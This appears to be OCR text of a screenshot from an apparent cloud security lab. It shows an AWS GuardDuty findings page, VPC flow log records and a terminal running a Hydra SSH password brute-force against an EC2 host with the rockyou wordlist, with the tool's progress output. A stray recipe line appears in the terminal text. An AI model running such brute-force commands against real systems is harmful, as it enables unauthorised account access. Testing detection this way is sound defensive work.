 aws
Services
Search
[Alt+S]
N. Virginia
AdminConsole @ 9041-3869-6578
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
EKS Protection
Malware Protection New!
Accounts
What's New
Partners
GuardDuty > Findings
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page.
Learn more
904138696578_vpcflowlogs_us-east-1_fl-0be55eab9c1484ab1_20221113T1710Z_cb3a9c86.log - Notepad
File Edit Format View Help
version account-id interface-id srcaddr dstaddr srcport dstport protocol packets bytes start end action log-status
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 46816 6 16 2473 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 46798 22 6 22 2518 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 34550 22 6 23 2570 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 57024 22 6 22 2518 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 40400 22 6 17 1970 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 34620 22 6 8 896 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 56930 6 24 3225 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 34638 22 6 19 2378 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 42818 6 5 436 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 46798 6 24 3225 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.139 5000 50176 6 5 450 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.139 10.192.10.139 56272 5000 6 5 407 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.228 10.192.10.139 12192 5000 6 5 407 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.139 5000 5784 6 5 450 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.228 10.192.10.139 38556 5000 6 5 407 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 56958 6 24 3225 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 40442 22 6 17 1970 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 56994 22 6 22 2534 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.10.228 5000 54296 6 5 450 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 40458 6 4 192 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 34630 6 25 3277 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 56956 6 24 3225 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.139 5000 56272 6 5 450 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 56956 22 6 20 2430 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 56930 22 6 22 2518 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.10.139 10.192.11.95 22 34610 6 25 3277 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 10.192.11.95 10.192.10.139 42818 22 6 2 200 1668359665 1668359696 ACCEPT OK
2 904138696578 eni-0c60541b48782888d 192.241.207.27 10.192.10.139 42443 445 6 1 40 1668359665 1668359696 ACCEPT OK
ubuntu@ip-10-192-11-95: ~
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-95:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-134-9.compute-1
.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-13 13:45:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400)
, ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-134-9.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 248.00 tries/min, 1736 tries in 00:07h, 14342669 to do in 963:54h, 16 active
[STATUS] 242.00 tries/min, 3630 tries in 00:15h, 14340775 to do in 987:40h, 16 active
[STATUS] 240.84 tries/min, 7466 tries in 00:31h, 14336939 to do in 992:10h, 16 active
[STATUS] 240.60 tries/min, 11308 tries in 00:47h, 14333097 to do in 992:54h, 16 active
[STATUS] 239.97 tries/min, 15118 tries in 01:03h, 14329287 to do in 995:14h, 16 active
[STATUS] 239.92 tries/min, 18954 tries in 01:19h, 14325451 to do in 995:09h, 16 active
[STATUS] 239.86 tries/min, 22787 tries in 01:35h, 14321618 to do in 995:08h, 16 active
[STATUS] 239.88 tries/min, 26627 tries in 01:51h, 14317778 to do in 994:47h, 16 active
[STATUS] 239.94 tries/min, 30472 tries in 02:07h, 14313938 to do in 994:18h, 16 active
[STATUS] 239.93 tries/min, 34310 tries in 02:23h, 14310100 to do in 994:03h, 16 active
[STATUS] 239.96 tries/min, 38154 tries in 02:39h, 14306256 to do in 993:39h, 16 active
[STATUS] 239.98 tries/min, 41997 tries in 02:55h, 14302414 to do in 993:18h, 16 active
Feedback
© 2022, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences